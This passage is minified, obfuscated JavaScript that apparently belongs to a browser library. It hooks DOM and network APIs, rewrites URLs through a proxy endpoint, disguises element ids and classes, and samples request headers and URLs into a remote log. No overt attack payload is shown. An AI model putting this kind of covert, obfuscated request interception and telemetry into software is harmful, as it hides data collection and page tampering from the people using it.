Array(b>3?b-3:0),v=3;v<b;v++)y[v-3]=arguments[v];return t[s(1962)](this,f,g,...y)}),(function(t){const e=u;return t instanceof a[e(685)]?(0,C.pI)(c,t[e(2148)]):(0,C.pI)(c,t)})),We(a,u(2498),u(537),(function(t,r,s){const d=u;for(var h=arguments[d(1461)],f=new Array(h>3?h-3:0),m=3;m<h;m++)f[m-3]=arguments[m];if(!(0,C.pI)(c,s))return t[d(1962)](this,r,s,...f);const p=Ae(a,s),g=(null==l?void 0:l[d(4216)])&&Ne(p)&&!Ue(p)&&Math[d(2726)]()<.1,w=E.A[d(341)](a)[d(3458)][d(341)][d(892)](a[d(4061)]),{additionalHeaders:b,url:y}=ye(a,d(3977)==typeof s?(0,o.Xz)(s,w):s);let v=null;g&&(v=d(4264)+i.A[d(3545)](16,16),y[d(2574)][d(1953)](d(542),v));const x=(0,o.Wq)({protectUrlContext:n,url:y,kind:o.MN[d(3270)],baseUrl:E.A[d(341)](a)[d(3458)][d(341)][d(892)](a[d(4061)]),endpoint:e.A[d(3308)]}),A=t[d(1962)](this,r,x,...f),k=[],_={};for(const[t,e]of Object[d(4049)](b)){const n=ee(e),r=ne(t);this[d(4274)](d(1895)[d(1881)](r),n),k[d(2185)]({key:r,value:n}),_[r]=n[d(1461)]}return v&&(this[d(4274)](d(2857),ee(JSON[d(389)](_))),function(t,n,r,o,i,s,a,c,l){const u=d,h=i[u(3629)]((t=>u(2224)===t[u(3411)])),f=i[u(3629)]((t=>u(3518)===t[u(3411)]));ke(0,n,{timestamp:(new Date)[u(482)](),log_type:""[u(1881)]("v9",u(2703)),url:r[u(3738)],host:t[u(895)][u(2884)],data:JSON[u(389)]({source:u(1734),endpoint:e.A[u(3308)],trace_id:c,cust_params_in_search:r[u(2574)][u(3820)](u(2224)),prev_scp_in_search:r[u(2574)][u(3820)](u(3518)),cust_params_in_as_headers:h[u(3677)]((t=>t[u(2897)])),prev_scp_in_as_headers:f[u(3677)]((t=>t[u(2897)])),asHeaders:i,additionalHeaders:s,as_header_lengths:l,cut_url:a[u(3738)],cust_params_in_cut_url:a[u(2574)][u(3820)](u(2224)),prev_scp_in_cut_url:a[u(2574)][u(3820)](u(3518))})})}(a,n,p,0,k,b,y,v,_)),A})),he(a,u(2498),u(1681),{get:function(){const t=u;for(var e,n=arguments[t(1461)],r=new Array(n),i=0;i<n;i++)r[i]=arguments[i];const s=(null===(e=this[t(1969)])||void 0===e?void 0:e[t(1681)])||E.A[t(341)](a)[t(3735)][t(341)][t(1962)](this,...r);return s&&(0,o.EW)(s)?(0,o.sH)(s)[t(287)]:s}}),de(a,u(2060),u(2503),(function(t,r){const i=u;return t=(0,o.EW)(t)?t:(0,o.Wq)({protectUrlContext:n,url:t,kind:o.MN[i(3270)],baseUrl:E.A[i(341)](a)[i(3458)][i(341)][i(892)](a[i(4061)]),endpoint:e.A[i(3308)]}),E.A[i(341)](a)[i(4090)][i(1962)](a,t,{method:i(3222),keepalive:!0,body:r,mode:i(455)}),!0}),(function(t){return arguments[u(1461)]>0&&(0,C.pI)(c,t)})),de(a,u(2461),u(537),(function(t,r,i){const s=u;if(i){const t=i[s(3163)](",")[s(3677)]((t=>{const e=s;if(t[e(3105)](e(2196))){const r=t[e(3163)]("=")[1];return e(2196)[e(1881)](Ft(n,r,E.A[e(341)](a)[e(3458)][e(341)][e(892)](a[e(4061)])))}return t}));i=t[s(3917)](",")}if([s(4180)][s(3105)](t)){const c=E.A[s(341)](a)[s(2030)][s(1962)](this,t,r,i);return new Proxy(c,{get:function(t,r){const l=s;return l(895)===r?new Proxy(t[l(895)],{set:function(t,r,s){const u=l;if(u(3738)===r){const l=(0,o.Wq)({protectUrlContext:n,url:s,kind:o.MN[u(4262)],baseUrl:E.A[u(341)](a)[u(3458)][u(341)][u(892)](a[u(4061)]),endpoint:e.A[u(3308)]});return wt(a,c,l,i),t[r]=l}return t[r]=s}}):t[r]}})}var c;t&&s(3977)==typeof t&&(t=(0,o.Wq)({protectUrlContext:n,url:t,kind:o.MN[s(4262)],baseUrl:E.A[s(341)](a)[s(3458)][s(341)][s(892)](a[s(4061)]),endpoint:e.A[s(3308)],extra:{sourceFrameOrigin:null===(c=ge(a))||void 0===c?void 0:c[s(4080)]}}));let l=a;for(;ht(l,s(1783),s(1544),{url:t,target:r,windowFeatures:i,name:a[s(1604)]}),l!==a[s(1353)];)l=l[s(2188)][s(3993)];return a}),(function(t,e,n){return(0,C.pI)(c,t)})),he(a,u(2138),u(2148),{get:function(){const t=u;for(var e=arguments[t(1461)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const i=E.A[t(341)](a)[t(819)][t(341)][t(1962)](this,...n);return(0,o.EW)(i)?(0,o.sH)(i)[t(287)]:i}});const d=!(null==l||!l[u(499)]);function h(){const t=u;if(this instanceof a[t(1882)]){const e=E.A[t(341)](a)[t(3528)][t(1962)](this,t(3554));if(null!=e&&e[t(1427)](t(497)))return!1;if(t(496)===E.A[t(341)](a)[t(3528)][t(1962)](this,t(2242)))return!0}return((e,n,o)=>{const i=t;if(n instanceof e[i(2044)]){const t=E.A[i(341)](e)[i(522)][i(341)][i(1962)](n);if((0,r._)(t)||(0,C.Bo)(o,t))return!0;for(const t of E.A[i(341)](e)[i(1327)][i(341)][i(1962)](n))if((0,r._)(t)||(0,C.Bo)(o,t))return!0}return!1})(a,this,c)}d&&de(a,u(3485),u(3228),(function(t,e,n){const r=u,o=E.A[r(341)](a)[r(3574)][r(1962)](this,t,e,n);try{var i;const n=r(3977)==typeof t&&r(503)===t[r(2443)](),o=r(3127)!==(null===(i=a[r(4061)])||void 0===i?void 0:i[r(1183)]),s=this===a[r(4061)]||this===a;if(n&&o&&s){const t=()=>{const t=r;try{const n=new(a[t(1886)])(t(1705));e&&t(1657)==typeof e&&t(721)==typeof e[t(670)]?e[t(670)][t(1962)](e,n):t(721)==typeof e&&e[t(1962)](this,n)}catch(t){}};a[r(1626)](t,0)}}catch(t){}return o}),(function(t){const e=u;return!0===d&&e(3977)==typeof t&&e(503)===t[e(2443)]()})),a[u(1718)]=new(a[u(4003)])(a[u(895)],{get:function(t,e){return a[u(895)][e]},set:function(t,e,n){return a[u(895)][e]=n,!0}}),he(a,u(1882),u(3554),{get:function(){const t=u;for(var e=arguments[t(1461)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let i=E.A[t(341)](a)[t(3720)][t(341)][t(1962)](this,...n);if((0,o.EW)(i)){const e=(0,o.sH)(i)[t(287)];i=Te(e)?i:e}return i},set:function(t){const r=u;for(var i=arguments[r(1461)],s=new Array(i>1?i-1:0),c=1;c<i;c++)s[c-1]=arguments[c];return t?t[r(1427)](r(2816))?(t=Zt(t,n,a),E.A[r(341)](a)[r(3720)][r(1709)][r(1962)](this,t,...s)):(0,o.EW)(t)&&Te((0,o.sH)(t)[r(287)])?E.A[r(341)](a)[r(3720)][r(1709)][r(1962)](this,t,...s):E.A[r(341)](a)[r(3720)][r(1709)][r(1962)](this,(0,o.Wq)({protectUrlContext:n,url:t,kind:o.MN[r(1064)],baseUrl:E.A[r(341)](a)[r(3458)][r(341)][r(892)](a[r(4061)]),endpoint:e.A[r(3308)]}),...s):E.A[r(341)](a)[r(3720)][r(1709)][r(1962)](this,t,...s)}},(function(t){return null==t||""===t||(0,C.pI)(c,t)})),he(a,u(1844),u(4080),{get:function(){const t=u;if(t(3444)===this[t(402)])return t(3339);if(this[t(402)][t(1604)]&&t(3977)==typeof this[t(402)][t(1604)]&&this[t(402)][t(1604)][t(1427)](t(3268)))return window[t(895)][t(4080)][t(3596)](t(3879))?t(1702):window[t(895)][t(4080)][t(3596)](t(4182))?t(3387):window[t(895)][t(4080)][t(3596)](t(1810))?t(3340):window[t(895)][t(4080)][t(3596)](t(2902))?t(2074):window[t(895)][t(4080)][t(3596)](t(3463))?t(386):window[t(895)][t(4080)][t(3596)](t(551))?t(1016):window[t(895)][t(4080)][t(3596)](t(3243))?t(1086):window[t(895)][t(4080)][t(3596)](t(2151))?t(4093):window[t(895)][t(4080)][t(3596)](t(2674))?t(3675):window[t(895)][t(4080)][t(3596)](t(4189))?t(604):window[t(895)][t(4080)][t(3596)](t(997))?t(1019):window[t(895)][t(4080)][t(3596)](t(2750))?t(830):window[t(895)][t(4080)][t(3596)](t(324))?t(775):window[t(895)][t(4080)][t(3596)](t(1654))?t(3051):window[t(895)][t(4080)][t(3596)](t(3427))?t(1244):window[t(895)][t(4080)][t(3596)](t(2432))?t(2387):window[t(895)][t(4080)][t(3596)](t(4021))?t(3182):window[t(895)][t(4080)][t(3596)](t(2152))?t(3679):window[t(895)][t(4080)][t(3596)](t(1570))||window[t(895)][t(4080)][t(3596)](t(1114))?t(3402):window[t(895)][t(4080)][t(3596)](t(1940))||window[t(895)][t(4080)][t(3596)](t(675))?t(1977):window[t(895)][t(4080)][t(3596)](t(2465))||window[t(895)][t(4080)][t(3596)](t(3334))?t(3381):window[t(895)][t(4080)][t(3596)](t(3196))||window[t(895)][t(4080)][t(3596)](t(1991))?t(1357):t(3535);try{if(window[t(895)][t(4080)][t(3596)](t(2965))&&t(3977)==typeof this[t(402)]&&t(1219)===JSON[t(1911)](this[t(402)])[t(3294)])return t(3227)}catch(t){}if(t(3977)==typeof this[t(402)]&&window[t(895)][t(4080)][t(3596)](t(586)))try{var e;const n=JSON[t(1911)](this[t(402)]);if(null!==(e=n[t(643)])&&void 0!==e&&e[t(1427)](t(1589))||t(2669)===n[t(2262)])return t(3430)}catch(t){}if(t(3977)==typeof this[t(402)]&&this[t(402)][t(1427)](t(4166)))return t(4121);if(this[t(402)]&&t(3977)==typeof this[t(402)]&&this[t(402)][t(1427)](t(576)))return t(2459);for(var n=arguments[t(1461)],r=new Array(n),o=0;o<n;o++)r[o]=arguments[o];return E.A[t(341)](a)[t(1359)][t(341)][t(892)](this,r)}}),he(a,u(1167),u(3554),{get:function(){const t=u;for(var e=arguments[t(1461)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let i=E.A[t(341)](a)[t(1800)][t(341)][t(1962)](this,...n);if((0,o.EW)(i)){const e=(0,o.sH)(i)[t(287)];i=Te(e)?i:e}return i},set:function(t){const r=u;for(var i=arguments[r(1461)],s=new Array(i>1?i-1:0),c=1;c<i;c++)s[c-1]=arguments[c];return(0,o.EW)(t[r(2554)]())&&Te((0,o.sH)(t[r(2554)]())[r(287)])||(0,o.EW)(t[r(2554)]())||(t=(0,o.Wq)({protectUrlContext:n,url:t[r(2554)](),kind:o.MN[r(3270)],baseUrl:E.A[r(341)](a)[r(3458)][r(341)][r(892)](a[r(4061)]),endpoint:e.A[r(3308)]})),E.A[r(341)](a)[r(1800)][r(1709)][r(1962)](this,t,...s)}},(function(t){const e=u;return null==t||""===t||(0,C.pI)(c,t[e(2554)]())})),he(a,u(746),u(3554),{get:function(){const t=u;for(var e=arguments[t(1461)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let i=E.A[t(341)](a)[t(3425)][t(341)][t(892)](this,n);if((0,o.EW)(i)){const e=(0,o.sH)(i)[t(287)];i=Te(e)?i:e}return i},set:function(t){const r=u;for(var i=arguments[r(1461)],s=new Array(i>1?i-1:0),c=1;c<i;c++)s[c-1]=arguments[c];return(0,o.EW)(t)&&Te((0,o.sH)(t)[r(287)])?E.A[r(341)](a)[r(3425)][r(1709)][r(1962)](this,t,...s):((0,o.EW)(t)||(t=(0,o.Wq)({protectUrlContext:n,url:t,kind:o.MN[r(429)],baseUrl:E.A[r(341)](a)[r(3458)][r(341)][r(892)](a[r(4061)]),endpoint:e.A[r(3308)]})),E.A[r(341)](a)[r(3425)][r(1709)][r(892)](this,[t,...s]))}},(function(t){return null==t||""===t||(0,C.pI)(c,t)})),he(a,u(3490),u(3738),{get:function(){const t=u;for(var e=arguments[t(1461)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let i=E.A[t(341)](a)[t(1450)][t(341)][t(1962)](this,...n);if((0,o.EW)(i)){const e=(0,o.sH)(i)[t(287)];i=Te(e)?i:e}return i},set:function(t){const r=u,i=E.A[r(341)](a)[r(1350)][r(341)][r(1962)](this),s=E.A[r(341)](a)[r(1171)][r(341)][r(1962)](this),c=r(3818)===i||r(3577)===i&&r(2887)===s?o.MN[r(2843)]:r(3577)===i&&r(1001)===s?o.MN[r(429)]:o.MN[r(3270)];t=(0,o.Wq)({protectUrlContext:n,url:t,kind:c,baseUrl:E.A[r(341)](a)[r(3458)][r(341)][r(892)](a[r(4061)]),endpoint:e.A[r(3308)]});for(var l=arguments[r(1461)],d=new Array(l>1?l-1:0),h=1;h<l;h++)d[h-1]=arguments[h];return E.A[r(341)](a)[r(1450)][r(1709)][r(1962)](this,t,...d)}},(function(t){return!t||(0,C.pI)(c,t)})),he(a,u(2264),u(3007),{get:function(){const t=u;for(var e=arguments[t(1461)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let i=E.A[t(341)](a)[t(1873)][t(341)][t(1962)](this,...n);return(0,o.EW)(i)&&(i=(0,o.sH)(i)[t(287)]),i},set:function(t){const r=u;(0,C.pI)(c,t)&&(t=(0,o.Wq)({protectUrlContext:n,url:t,kind:o.MN[r(3270)],baseUrl:E.A[r(341)](a)[r(3458)][r(341)][r(892)](a[r(4061)]),endpoint:e.A[r(3308)]}));for(var i=arguments[r(1461)],s=new Array(i>1?i-1:0),l=1;l<i;l++)s[l-1]=arguments[l];return E.A[r(341)](a)[r(1873)][r(1709)][r(1962)](this,t,...s)}}),he(a,u(3667),u(3554),{get:function(){const t=u;for(var e=arguments[t(1461)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let i=E.A[t(341)](a)[t(1620)][t(341)][t(1962)](this,...n);if((0,o.EW)(i)){const e=(0,o.sH)(i)[t(287)];i=Te(e)?i:e}return i},set:function(t){const r=u;(0,C.pI)(c,t)&&(t=(0,o.Wq)({protectUrlContext:n,url:t,kind:o.MN[r(3270)],baseUrl:E.A[r(341)](a)[r(3458)][r(341)][r(892)](a[r(4061)]),endpoint:e.A[r(3308)]}));for(var i=arguments[r(1461)],s=new Array(i>1?i-1:0),l=1;l<i;l++)s[l-1]=arguments[l];return E.A[r(341)](a)[r(1620)][r(1709)][r(1962)](this,t,...s)}}),he(a,u(2044),u(1467),{get:function(){const t=u;for(var e=arguments[t(1461)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const o=E.A[t(341)](a)[t(3224)][t(341)][t(1962)](this,...n);return t(2887)===this[t(3756)][t(2443)]()?(0,Ut.sR)(o):o},set:function(t){const e=u;for(var r=arguments[e(1461)],o=new Array(r>1?r-1:0),i=1;i<r;i++)o[i-1]=arguments[i];if(e(2887)===this[e(3756)][e(2443)]())return E.A[e(341)](a)[e(3224)][e(1709)][e(1962)](this,(0,Ut.dv)({protectUrlContext:n,stylesheet:t,idFilter:t=>(0,C.Bo)(c,t),urlFilter:t=>(0,C.pI)(c,t),attributeFilter:t=>(0,C.yu)(c,t)}),...o);if(e(1001)===this[e(3756)][e(2443)]())return E.A[e(341)](a)[e(3224)][e(1709)][e(1962)](this,t,...o);const s=t[e(2554)]();if(this instanceof a[e(2635)]&&s[e(3105)](e(1769)))return E.A[e(341)](a)[e(3224)][e(1709)][e(1962)](this,t,...o);if((e(1369)===n[e(2406)]||e(3183)===n[e(2406)])&&(this instanceof a[e(2120)]||this instanceof a[e(2868)]||this instanceof a[e(3692)]||this instanceof a[e(2087)]||this instanceof a[e(1430)]||this instanceof a[e(1072)]||s[e(1427)](e(3888))))return E.A[e(341)](a)[e(3224)][e(1709)][e(1962)](this,t,...o);const l=Jt({_window:a,protectUrlContext:n,html:t,idFilter:t=>(0,C.Bo)(c,t),urlFilter:t=>(0,C.pI)(c,t),attributeFilter:t=>(0,C.yu)(c,t)});return E.A[e(341)](a)[e(3224)][e(1709)][e(1962)](this,l,...o)}}),We(a,u(2044),u(3861),(function(t,i,s){const l=u;i=i[l(2443)](),(0,C.yu)(c,i)&&(i=l(3467)+(0,r.md)(i[l(3063)](5)[l(2443)]()));let d=String(s);const h=this[l(3756)][l(2443)]();if(["id",l(2767)][l(3105)](i))d=d[l(3163)](" ")[l(3677)]((t=>t[l(549)]()))[l(3677)]((t=>(0,C.Bo)(c,t)?(0,r.md)(t):t))[l(3917)](" ");else if([l(3554),l(3738)][l(3105)](i)){if(!(0,o.EW)(d)||!Te((0,o.sH)(d)[l(287)])){const t=l(1537)===h?o.MN[l(1064)]:l(1001)===h?o.MN[l(429)]:o.MN[l(3270)];d=(0,o.Wq)({protectUrlContext:n,url:d,kind:t,baseUrl:E.A[l(341)](a)[l(3458)][l(341)][l(892)](a[l(4061)]),endpoint:e.A[l(3308)]})}}else if(l(3874)===i)d=l(3103)[l(1881)](Vt,l(3844))[l(1881)]((0,o.Wq)({protectUrlContext:n,url:e.A[l(3308)]+l(2229),kind:o.MN[l(429)],baseUrl:E.A[l(341)](a)[l(3458)][l(341)][l(892)](a[l(4061)]),endpoint:e.A[l(3308)]}),l(1261))[l(1881)]((0,Rt.x)().id,l(927))+Jt({_window:a,protectUrlContext:n,html:d});else if(l(3299)===i)d=Bt({protectUrlContext:n,srcset:d,endpoint:e.A[l(3308)],urlFilter:t=>(0,C.pI)(c,t)});else if(l(3603)===i||l(3546)===i)d=l(1165)+d;else if(l(910)===h&&l(4071)===i&&(0,C.pI)(c,d)){const t=E.A[l(341)](a)[l(3528)][l(1962)](this,l(1216));d=(0,o.Wq)({protectUrlContext:n,url:d,kind:l(3953)===t?o.MN[l(4262)]:o.MN[l(1064)],baseUrl:E.A[l(341)](a)[l(3458)][l(341)][l(892)](a[l(4061)]),endpoint:e.A[l(3308)]})}else l(910)===h&&l(1216)===i&&(0,C.Bo)(c,d)?[l(3953),l(2401),l(1502),l(521)][l(3105)](d)||(d=(0,r.md)(d)):l(2540)!==h||l(3554)!==i&&l(3007)!==i||!(0,C.pI)(c,d)?(0,C.v5)(c,i,d)&&(d=(0,r.md)(d)):d=(0,o.Wq)({protectUrlContext:n,url:d,kind:o.MN[l(3270)],baseUrl:E.A[l(341)](a)[l(3458)][l(341)][l(892)](a[l(4061)]),endpoint:e.A[l(3308)]});return t[l(1962)](this,i,d)}),(function(t,e){const n=u,r=t[n(2443)]();if(["id",n(2767)][n(3105)](r)&&(0,C.Bo)(c,e))return!0;if([n(3554),n(3738),n(3299)][n(3105)](r)&&(0,C.pI)(c,e))return!0;if(n(3874)===r&&this instanceof HTMLIFrameElement&&h[n(1962)](this))return!0;if([n(3603),n(3546)][n(3105)](r)&&(0,C.sU)(c,this))return!0;if((0,C.yu)(c,t))return!0;if((0,C.v5)(c,t,e))return!0;const o=this[n(3756)][n(2443)]();return!(n(910)!==o||n(4071)!==t||!(0,C.pI)(c,e))||!(n(910)!==o||n(1216)!==t||!(0,C.Bo)(c,e))||!(n(2540)!==o||n(3554)!==t&&n(3007)!==t||!(0,C.pI)(c,e))})),de(a,u(2044),u(1766),(function(t){const e=u;(0,C.yu)(c,t)&&(t=e(3467)+(0,r.md)(t[e(3063)](5)[e(2443)]()));let n=E.A[e(341)](a)[e(3528)][e(1962)](this,t);if(!n)return n;if("id"===t&&(0,r._)(n))n=(0,r.ks)(n);else if(e(2767)===t)n=n[e(3163)](" ")[e(3677)]((t=>t[e(549)]()))[e(3677)]((t=>(0,r._)(t)?(0,r.ks)(t):t))[e(3917)](" ");else if(e(3554)===t&&(0,o.EW)(n)||e(3738)===t&&(0,o.EW)(n)){const t=(0,o.sH)(n)[e(287)];n=Te(t)?n:t}else e(3299)===t?n=Xt(n):e(3603)!==t&&e(3546)!==t||e(3977)!=typeof n||!n[e(1427)](e(1165))?(0,C.v5)(c,t,n)&&(n=(0,r._)(n)?(0,r.ks)(n):n):n=n[e(3063)](3);return n}),(function(t){const e=u,n=E.A[e(341)](a)[e(3528)][e(1962)](this,t),o=(0,r._)(n)?(0,r.ks)(n):n;return["id",e(2767),e(3554),e(3874),e(3299),e(3738),e(3603),e(3546)][e(3105)](t)||(0,C.yu)(c,t)||(0,C.v5)(c,t,o)})),de(a,u(2044),u(2086),(function(t){const e=u;return E.A[e(341)](a)[e(821)][e(1962)](this,(0,r.md)(t))}),(t=>(0,C.Bo)(c,t))),de(a,u(2044),u(1346),(function(t){const e=u;if((0,C.yu)(c,t)){const n=t[e(3063)](5)[e(2443)]();t=e(3467)+(0,r.md)(n)}return E.A[e(341)](a)[e(1121)][e(1962)](this,t)}),(function(t){return(0,C.yu)(c,t)})),de(a,u(2044),u(2047),(function(t){const e=u;if((0,C.yu)(c,t)){const n=t[e(3063)](5)[e(2443)]();t=e(3467)+(0,r.md)(n)}return E.A[e(341)](a)[e(3728)][e(1962)](this,t)}),(function(t){return(0,C.yu)(c,t)})),fe(a,u(2044),u(303),{get:function(t,e){const n=u;n(3977)==typeof e&&(0,C.yu)(c,e)&&(e=n(3467)+(0,r.md)(e[n(3063)](5)[n(2443)]()));const o=t[e];if(!o)return o;if(n(1461)===e)return o;var i;if(n(721)==typeof o)return e===(null===(i=a[n(3272)])||void 0===i?void 0:i[n(3951)])?function(){const e=n,i=o[e(1962)](t);return new(a[e(4003)])(i,{get:function(t,n){const i=e,s=t[n];return s?i(1043)===n?function(){const e=i,n=s[e(1962)](t);return n?new Proxy(n,{get:function(t,n){const o=e,i=t[n];return i?o(2897)===n?new Proxy(i,{get:function(t,e){const n=o,i=t[e];if(!i)return i;if(n(2897)===e){const e=t[n(1604)];if("id"===e&&n(3977)==typeof i&&(0,r._)(i))return(0,r.ks)(i);if(n(2767)===e&&n(3977)==typeof i)return i[n(3163)](" ")[n(3677)]((t=>t[n(549)]()))[n(3677)]((t=>(0,r._)(t)?(0,r.ks)(t):t))[n(3917)](" ");if((0,C.v5)(c,e,i))return(0,r._)(i)?(0,r.ks)(i):i}if(n(1604)===e&&i[n(1427)](n(3467))){const t=i[n(3063)](5);return(0,r._)(t)?n(3467)+(0,r.ks)(t):i}return i}}):o(721)==typeof i?i[o(866)](t):i:i}}):n}:i(721)==typeof o?o[i(866)](t):o:s}})}:o[n(866)](t);if(n(3977)==typeof e){const t=parseInt(e);if(!isNaN(t))return(0,r._)(o)?(0,r.ks)(o):o}return new(a[n(4003)])(o,{get:function(t,e){const o=n,i=t[e];if(!i)return i;if(o(721)==typeof i)return i[o(866)](t);if(o(2897)===e){const e=t[o(1604)];if("id"===e&&o(3977)==typeof i&&(0,r._)(i))return(0,r.ks)(i);if(o(2767)===e&&o(3977)==typeof i)return i[o(3163)](" ")[o(3677)]((t=>t[o(549)]()))[o(3677)]((t=>(0,r._)(t)?(0,r.ks)(t):t))[o(3917)](" ");if((0,C.v5)(c,e,i))return(0,r._)(i)?(0,r.ks)(i):i}if(o(1604)===e&&i[o(1427)](o(3467))){const t=i[o(3063)](5);return o(3467)+((0,r._)(t)?(0,r.ks)(t):t)}return i}})}},null),de(a,u(2044),u(2995),(function(t){const e=u;return!!t&&(t[e(1461)]>1e4?E.A[e(341)](a)[e(2584)][e(1962)](this,t):E.A[e(341)](a)[e(2584)][e(1962)](this,(0,Ut.Qw)({protectUrlContext:n,selector:t,idFilter:t=>(0,C.Bo)(c,t),attributeFilter:t=>(0,C.yu)(c,t)})))})),fe(a,u(777),u(1495),{get:function(t,e){const n=u;if(n(3977)!=typeof e)return t[e];const o=W(e),i=t[(0,C.yu)(c,n(3467)+o)?(0,r.md)(o):e];return n(721)==typeof i?i[n(866)](t):i},set:function(t,e,n){const o=u;if(o(3977)!=typeof e)return t[e]=n,!0;const i=W(e);return t[(0,C.yu)(c,o(3467)+i)?(0,r.md)(i):e]=n,!0},ownKeys:function(t){const e=u;return a[e(3533)][e(2512)](t)[e(3677)]((t=>e(3977)==typeof t&&(0,r._)(t)?T((0,r.ks)(t)):t))},getOwnPropertyDescriptor:function(t,e){const n=u;if(n(3977)==typeof e){const t=W(e);e=(0,C.yu)(c,n(3467)+t)?(0,r.md)(t):e}return a[n(3533)][n(2997)](t,e)}},null,(function(){const t=u,e=E.A[t(341)](a)[t(3343)][t(341)][t(1962)](this);if(e){if(a[t(895)][t(2884)][t(3596)](t(1674))&&t(3798)===e[t(1166)])return!1;if(a[t(895)][t(2884)][t(3596)](t(3745))&&t(4014)===e[t(1166)])return!1}return!0})),he(a,u(1882),u(1604),{get:function(){const t=u;for(var e=arguments[t(1461)],n=new Array(e),o=0;o<e;o++)n[o]=arguments[o];let i=E.A[t(341)](a)[t(2460)][t(341)][t(1962)](this,...n);return(0,r._)(i)&&(i=(0,r.ks)(i)),i},set:function(t){const e=u;for(var n=arguments[e(1461)],o=new Array(n>1?n-1:0),i=1;i<n;i++)o[i-1]=arguments[i];return E.A[e(341)](a)[e(2460)][e(1709)][e(1962)](this,(0,r.md)(t),...o)}},(function(t){const e=u;return void 0===t||t[e(1427)](e(941))})),de(a,u(2044),u(956),(function(t){const e=u;t=(0,te.w4)(t);const r=(0,Ut.Qw)({protectUrlContext:n,selector:t,idFilter:t=>(0,C.Bo)(c,t),attributeFilter:t=>(0,C.yu)(c,t)}),o=E.A[e(341)](a)[e(1066)][e(1962)](this,r);return t[e(3105)](e(1015))&&t!==r&&null===o?E.A[e(341)](a)[e(1066)][e(1962)](this,t):o}),(t=>t)),de(a,u(2044),u(923),(function(t){const e=u;t=(0,te.w4)(t);const r=(0,Ut.Qw)({protectUrlContext:n,selector:t,idFilter:t=>(0,C.Bo)(c,t),attributeFilter:t=>(0,C.yu)(c,t)}),o=E.A[e(341)](a)[e(3412)][e(1962)](this,r);return t[e(3105)](e(1015))&&t!==r&&0===o[e(1461)]?E.A[e(341)](a)[e(3412)][e(1962)](this,t):o}),(t=>t)),de(a,u(3634),u(956),(function(t){const e=u;t=(0,te.w4)(t);const r=(0,Ut.Qw)({protectUrlContext:n,selector:t,idFilter:t=>(0,C.Bo)(c,t),attributeFilter:t=>(0,C.yu)(c,t)}),o=E.A[e(341)](a)[e(2467)][e(1962)](this,r);return t[e(3105)](e(1015))&&t!==r&&null===o?E.A[e(341)](a)[e(2467)][e(1962)](this,t):o}),(t=>t)),de(a,u(3634),u(923),(function(t){const e=u;t=(0,te.w4)(t);const r=(0,Ut.Qw)({protectUrlContext:n,selector:t,idFilter:t=>(0,C.Bo)(c,t),attributeFilter:t=>(0,C.yu)(c,t)}),o=E.A[e(341)](a)[e(1889)][e(1962)](this,r);return t[e(3105)](e(1015))&&t!==r&&0===o[e(1461)]?E.A[e(341)](a)[e(1889)][e(1962)](this,t):o}),(t=>t)),he(a,u(2044),"id",{get:function(){const t=u;for(var e=arguments[t(1461)],n=new Array(e),o=0;o<e;o++)n[o]=arguments[o];const i=E.A[t(341)](a)[t(522)][t(341)][t(1962)](this,...n);return(0,r._)(i)?(0,r.ks)(i):i},set:function(t){const e=u;e(3977)!=typeof t&&(t=a[e(3986)](t));for(var n=arguments[e(1461)],o=new Array(n>1?n-1:0),i=1;i<n;i++)o[i-1]=arguments[i];return E.A[e(341)](a)[e(522)][e(1709)][e(1962)](this,(0,C.Bo)(c,t)?(0,r.md)(t):t,...o)}}),de(a,u(2044),u(3035),(function(t,e){const r=u;return E.A[r(341)](a)[r(1098)][r(1962)](this,t,Jt({_window:a,protectUrlContext:n,html:e,idFilter:t=>(0,C.Bo)(c,t),urlFilter:t=>(0,C.pI)(c,t),attributeFilter:t=>(0,C.yu)(c,t)}))}),(function(t,e){return!(this instanceof a[u(2252)])})),de(a,u(2044),u(2402),(function(t){const e=u;return E.A[e(341)](a)[e(2991)][e(1962)](this,(0,Ut.Qw)({protectUrlContext:n,selector:t,idFilter:t=>(0,C.Bo)(c,t),attributeFilter:t=>(0,C.yu)(c,t)}))})),fe(a,u(2044),u(4202),{get:function(t,e){const n=u,o=t[e];if(!o)return o;if(n(1468)===e)return function(){const e=n,i=[];for(var s=arguments[e(1461)],a=new Array(s),l=0;l<s;l++)a[l]=arguments[l];return a[e(3024)]((t=>{const n=e;(0,C.Bo)(c,t)&&(t=(0,r.md)(t)),i[n(2185)](t)})),o[e(892)](t,[...i])};if(n(1070)===e)return function(e){const i=n;return(0,C.Bo)(c,e)&&(e=(0,r.md)(e)),o[i(892)](t,[e])};if(n(3416)===e)return function(){const e=n;for(var i=arguments[e(1461)],s=new Array(i),a=0;a<i;a++)s[a]=arguments[a];const l=s[e(3677)]((t=>(0,C.Bo)(c,t)?(0,r.md)(t):t));return o[e(892)](t,[...l])};if(n(858)===e)return function(e,i){const s=n;return(0,C.Bo)(c,e)&&(e=(0,r.md)(e)),o[s(892)](t,[e,i])};if(n(1376)===e)return function(e,i){const s=n;return(0,C.Bo)(c,e)&&(e=(0,r.md)(e)),(0,C.Bo)(c,i)&&(i=(0,r.md)(i)),o[s(892)](t,[e,i])};if(n(2897)===e)return o[n(3163)](" ")[n(3677)]((t=>t[n(549)]()))[n(3677)]((t=>(0,r._)(t)?(0,r.ks)(t):t))[n(3917)](" ");if(e===a[n(3272)][n(3951)])return function(){const e=n,i=o[e(1962)](t);return new(a[e(4003)])(i,{get:function(t,n){const o=e,i=t[n];return i?o(1043)===n?function(){const e=o,n=i[e(1962)](t);return n?new(a[e(4003)])(n,{get:function(t,n){const o=e,i=t[n];return i?o(2897)===n?(0,r._)(i)?(0,r.ks)(i):i:o(721)==typeof i?i[o(866)](t):i:i}}):n}:o(721)==typeof i?i[o(866)](t):i:i}})};if(n(3977)==typeof e){const t=parseInt(e);if(!isNaN(t))return(0,r._)(o)?(0,r.ks)(o):o}return n(721)==typeof o?o[n(866)](t):o},set:function(t,e,n){const o=u;return o(2897)===e&&(n=n[o(3163)](" ")[o(3677)]((t=>t[o(549)]()))[o(3677)]((t=>(0,C.Bo)(c,t)?(0,r.md)(t):t))[o(3917)](" ")),t[e]=n,!0}},(function(t){const e=u;return 